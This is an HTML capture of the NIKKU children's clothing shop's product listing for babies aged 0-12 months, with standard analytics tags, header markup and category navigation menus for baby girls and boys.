

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nikku.rs/rs/proizvodi/0-12-meseci/
body_size: 34290
content:
<!DOCTYPE html>
<html lang="sr">
<head>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  minimum-scale=1.0, user-scalable=no" />
            
    <meta name="generator" content="NBSHOP 5.9.58" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="content-language" content="sr" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="theme-color" content="">
    <meta name="msapplication-navbutton-color" content="">
    <meta name="apple-mobile-web-app-status-bar-style" content="">
    <link rel="canonical" href="https://www.nikku.rs/rs/proizvodi/0-12-meseci" />
        <title>Proizvodi | NIKKU</title>
    <meta name="title" content="Proizvodi | NIKKU" />
    <meta name="description" content="" />
    <meta property="og:title" content="Proizvodi | NIKKU"/>
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.nikku.rs/rs/proizvodi/0-12-meseci/" />
    <meta property="og:image" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg"/>
    <meta property="og:image:url" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg"/>
    <meta property="og:site_name" content="NIKKU"/>
    <meta property="og:description" content=""/>
    <meta property="fb:admins" content=""/>
    <meta itemprop="name" content="Proizvodi | NIKKU">
    <meta itemprop="description" content="">
    <meta itemprop="image" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Proizvodi | NIKKU">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg">
    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.nikku.rs/files/images/Nikku/favicon32x32.png" />
    <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="https://www.nikku.rs/files/images/Nikku/favicon32x32.png" />
    <link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/fonts/nbicon/style.css" type="text/css" />
        <link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.fonts.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/plugins/nb.core.plugins.min.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.fonts.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.typography.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.typography.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.helper.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.animation.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.basic.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.basic.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.article.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.product.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.cart.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/modals/popup_notification/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/header/autocomplete/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/productcompare/sidebar_product_compare/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/breadcrumbs/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/intro/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/navigation/left_category_menu/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/filters/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_selected_filter/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/footer/newsletter_fullwidth_center/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/slider/conpany_info_footer/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/social/social_icons/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/footer/payment_card/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/footer/copyright/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_details_iframe/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/images/gallery/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/product_info/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/images/main_slider/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/favorite/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_details_timer/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_size/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/quantity_circle/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/product_buy/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/product_buy_bobble/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.md.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.md.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.sm.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.sm.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.xs.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.xs.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.xxs.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.xxs.css?ver=122_5.1" />        <script type="text/javascript">
        var nb_site_url  = 'https://www.nikku.rs';
        var nb_site_url_with_country_lang  = 'https://www.nikku.rs/rs';
        var nb_cart_page_url = 'https://www.nikku.rs/rs/kupovina';
        var nb_active_page_url = 'https://www.nikku.rs/rs/proizvodi/0-12-meseci/';
        var nb_type_page = 'product_list';
        var nb_type_page_object_id = '1';
        var nb_enable_lang = '1';
        var nb_url_end_slesh = '';
        var promoModalPopNumberDaysInit = 10;
        var showAllwaysOnHomePage = false;
        var resetCookieConfirm = false;
        var flowplayeryToken = '';
            </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168833356-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168833356-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '279355736609396'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=279355736609396&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-NPLLX7P');</script>

<!-- End Google Tag Manager -->
</head>
<body class="cc-srb lc-sr uc-product_list tp-product_list  b2c-users ">
<!DOCTYPE html>
<html lang="sr">
<head>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  minimum-scale=1.0, user-scalable=no" />
            
    <meta name="generator" content="NBSHOP 5.9.58" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="content-language" content="sr" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="theme-color" content="">
    <meta name="msapplication-navbutton-color" content="">
    <meta name="apple-mobile-web-app-status-bar-style" content="">
    <link rel="canonical" href="https://www.nikku.rs/rs/proizvodi/0-12-meseci" />
        <title>Proizvodi | NIKKU</title>
    <meta name="title" content="Proizvodi | NIKKU" />
    <meta name="description" content="" />
    <meta property="og:title" content="Proizvodi | NIKKU"/>
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.nikku.rs/rs/proizvodi/0-12-meseci/" />
    <meta property="og:image" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg"/>
    <meta property="og:image:url" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg"/>
    <meta property="og:site_name" content="NIKKU"/>
    <meta property="og:description" content=""/>
    <meta property="fb:admins" content=""/>
    <meta itemprop="name" content="Proizvodi | NIKKU">
    <meta itemprop="description" content="">
    <meta itemprop="image" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Proizvodi | NIKKU">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://www.nikku.rs/files/images/Nikku/no_img.jpg">
    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.nikku.rs/files/images/Nikku/favicon32x32.png" />
    <link rel="shortcut icon" type="image/vnd.microsoft.icon" href="https://www.nikku.rs/files/images/Nikku/favicon32x32.png" />
    <link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/fonts/nbicon/style.css" type="text/css" />
        <link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.fonts.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/plugins/nb.core.plugins.min.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.fonts.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.typography.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.typography.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.helper.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.animation.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.basic.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.basic.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.article.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.product.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.cart.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/modals/popup_notification/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_details_iframe/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/images/gallery/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/product_info/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/images/main_slider/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/favorite/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_details_timer/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_size/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/quantity_circle/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/product_buy/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/blocks/product/product_detail/product_buy_bobble/style.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.theme.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.md.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.md.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.sm.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.sm.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.xs.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.xs.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_v5_8/_static/css/nbcss/style.responsive.xxs.css?ver=122_5.1" /><link rel="stylesheet" href="https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.responsive.theme.xxs.css?ver=122_5.1" />        <script type="text/javascript">
        var nb_site_url  = 'https://www.nikku.rs';
        var nb_site_url_with_country_lang  = 'https://www.nikku.rs/rs';
        var nb_cart_page_url = 'https://www.nikku.rs/rs/kupovina';
        var nb_active_page_url = 'https://www.nikku.rs/rs/proizvodi/0-12-meseci/';
        var nb_type_page = 'product_list';
        var nb_type_page_object_id = '1';
        var nb_enable_lang = '1';
        var nb_url_end_slesh = '';
        var promoModalPopNumberDaysInit = 10;
        var showAllwaysOnHomePage = false;
        var resetCookieConfirm = false;
        var flowplayeryToken = '';
            </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168833356-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168833356-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '279355736609396'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=279355736609396&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-NPLLX7P');</script>

<!-- End Google Tag Manager -->
</head>
<body class="cc-srb lc-sr uc-product_list tp-product_list  b2c-users ">

<div class="header">

    

    <div class="header-top">

        <div class="container-fluid">

            <div class="block nav-mobile-icon">
    <i class="icon fa fa-bars" aria-hidden="true"></i>
</div>            <div class="row">
                <div class="col-sm-5 col-md-6 appear">
                    <div class="col-xs-12 col-sm-2 col-md-2">
                    

    <div class="menu-lang-wrapper" data-text="Promena jezika će ukoniti proizvode iz korpe">

                <div class="lang-dropdown">

                                            <div class="dropdown-button">
                            RS                            <span class="caret"></span>
                        </div>
                    
                    <ul class="dropdown-menu">
                                                    
                                                                <li class="item">
                                    <a data-lang-redirect="rs" class="active" href="https://www.nikku.rs/rs" title="NIKKU Srpski">RS</a>
                                </li>
                            
                                                                <li class="item">
                                    <a data-lang-redirect="en" class="" href="https://www.nikku.rs/en" title="NIKKU Engleski">EN</a>
                                </li>
                                                    
                                            </ul>

                </div>

    </div>
                    

                    </div>
                    <div class="hidden-xs col-sm-10 col-md-10">
                    
    <nav class="block quick-links ">
        <ul class="nav nav-simple">
                            <li class="item">
                                            <a href="tel:064/100-91-77" title="Online shop: 064/100-91-77" target="_self">
                                                                        <img src="/files/images/nikku/phone_new.png" class="img-responsive" alt="Online shop: 064/100-91-77" />
                                                <span>Online shop: 064/100-91-77</span>
                                            </a>
                                    </li>
                            <li class="item">
                                            <a href="011/690-59-83" title="GALERIJA BELGRADE STORE: 011/690-59-83" target="_self">
                                                                    <span>GALERIJA BELGRADE STORE: 011/690-59-83</span>
                                            </a>
                                    </li>
                    </ul>
    </nav>
                    </div>
                </div>

                <div class="col-xs-12 col-sm-7 col-md-6 col-lg-6">

                    <div id="miniCartContent" class="block miniCartContent header-cart"></div>
                    
<div id="miniFavContent" class="block header-favorite header-favorite-simple miniFavContent">
    <a href="https://www.nikku.rs/rs/omiljeno/product" title="Omiljeno">

        <div class="icon-wrapper">
            <i class="icon fa fa-heart-o" aria-hidden="true"></i>
            <span class="description">Omiljeno</span>
        </div>
        <div class="header-carthor-total favorite-header-total">0</div>

    </a>
</div>
                        <nav class="block user">
    <ul class="nav nav-simple">
                    
                    <li class="item item-login">
                        <a class="login-btn"  href="" data-permalink="https://www.nikku.rs/rs/prijava" title="Prijavite se" data-toggle="modal" data-target="#login_modal">
                            <i class="icon fa fa-user" aria-hidden="true"></i>
                            <span>Prijavite se</span>
                        </a>
                    </li>

            
            <li class="item item-register">
                <a class="register-btn" href="" data-permalink="https://www.nikku.rs/rs/registracija" title="Registrujte se" data-toggle="modal" data-target="#register_modal">
                    Registrujte se                </a>
            </li>

                
    </ul>
</nav>
   
                </div>
            </div>
        </div>

    </div>

    <div class="container">

        <div itemscope itemtype="http://schema.org/Organization" class="block logo" >
    <a itemprop="url" href="https://www.nikku.rs/rs" title="NIKKU">
        <img itemprop="logo" src="/files/images/Nikku/Nikku-Logo-3.png" class="img-responsive lozad"  title="NIKKU" alt="NIKKU">
    </a>
</div>
    </div>

        <div class="block main-4level main-4level-fullwidth-dropdown">
    <nav class="nav nav-main-wrapper ease hidden-fullscreen  ">

                <div class="container">
                        
            
            <ul class="nav-main list-inline">

                <div class="nav-main-toplang country-button"></div>
                <div class="nav-main-useractions"></div>

                <li>
                                <a href="https://www.nikku.rs/rs/o-nama" target="_self" title="O nama"><span>O nama</span> </a></li><li class="active">
                                <a href="https://www.nikku.rs/rs/proizvodi/0-12-meseci/" target="_self" title="Bebe 0-12 meseci"><span>Bebe 0-12 meseci</span><i class="icon fa fa-angle-down hidden-xs"></i><i class="icon fa fa-angle-right visible-xs"></i> </a><div class="nav-main-dropdown-wrapper ease hidden">
                            <div class="nav-main-dropdown">
                                <div class="container">
                                
                                    <div class="nav-main-dropdown-inner">
                                        <div class="row">

    <div class="block slider slider-wrapper slider-menu slider-meni_bebe col-sm-4 ">

        

        <div class="slider-init"  data-gtm-slider-items="1"
             data-gtm-slider-position="Meni bebe">

            
                <div class="item"
                     data-gtm-slider-name="Bebe"
                     data-gtm-slider-creative=""
                     data-gtm-slider-id="129">
                                        <div class="content">

                        <div class="text-wrapper">
                            <div class="title">Bebe</div>
                            <div class="description"></div>
                        </div>

                    </div>
                </div>

            
        </div>
        <div class="slider-arrows slider-navigation-absolute"></div>

    </div>
    
<div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/proizvodi/odeca/devojcice/0-12-meseci/" class="" target="_self" title="Beba devojčica">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Beba devojčica</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/proizvodi/odeca/devojcice/0-12-meseci/" target="_self" title="Svi artikli"> Svi artikli</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/majice-kosuljice/devojcice/0-12-meseci/" target="_self" title="Majice i košuljice"> Majice i košuljice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/bodici-zeke/devojcice/0-12-meseci/" target="_self" title="Bodići i zeke"> Bodići i zeke</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/pantalone/0-12-meseci/" target="_self" title="Pantalone i helanke"> Pantalone i helanke</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/haljinice-suknjice/0-12-meseci/" target="_self" title="Haljinice i suknjice"> Haljinice i suknjice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kombinezoni/devojcice/0-12-meseci/" target="_self" title="Kombinezoni"> Kombinezoni</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kompleti/devojcice/0-12-meseci/" target="_self" title="Kompleti"> Kompleti</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/devojcice/pidzame-/0-12-meseci/" target="_self" title="Pidžame"> Pidžame</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/sorcevi/devojcice/0-12-meseci/" target="_self" title="Šorcevi"> Šorcevi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/dukserice-dzemperi/devojcice/0-12-meseci/" target="_self" title="Dukserice i džemperi"> Dukserice i džemperi</a></li></ul></div></div><div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
                                        <a href="https://www.nikku.rs/rs/proizvodi/decaci/0-12-meseci/" class="" target="_self" title="Beba dečak">
                                            <div class="img-wrapper"></div>
                                            <div class="heading-wrapper clearfix">
                                                <h5><span>Beba dečak</span></h5>
                                            </div>
                                         </a><ul><li class="ease-slow "><a href="https://www.nikku.rs/rs/proizvodi/odeca/decaci/0-12-meseci/" target="_self" title="Svi artikli"> Svi artikli</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/bodici-zeke/decaci/0-12-meseci/" target="_self" title="Bodići i zeke"> Bodići i zeke</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/proizvodi/decaci/majice-kosuljice/0-12-meseci/" target="_self" title="Majice i košuljice"> Majice i košuljice</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/decaci/pantalone-/0-12-meseci/" target="_self" title="Pantalone i trenerke"> Pantalone i trenerke</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kombinezoni/decaci/0-12-meseci/" target="_self" title="Kombinezoni"> Kombinezoni</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/kompleti/decaci/0-12-meseci/" target="_self" title="Kompleti"> Kompleti</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/odeca/decaci/pidzame-/0-12-meseci/" target="_self" title="Pidžame"> Pidžame</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/sorcevi/decaci/0-12-meseci/" target="_self" title="Šorcevi"> Šorcevi</a></li><li class="ease-slow "><a href="https://www.nikku.rs/rs/dukserice-dzemperi/decaci/0-12-meseci/" target="_self" title="Dukserice i džemperi"> Dukserice i džemperi</a></li></ul></div></div><div class="col-xs-12 col-sm-2">
                                    <div class="nav-main-dropdown-item clearfix">
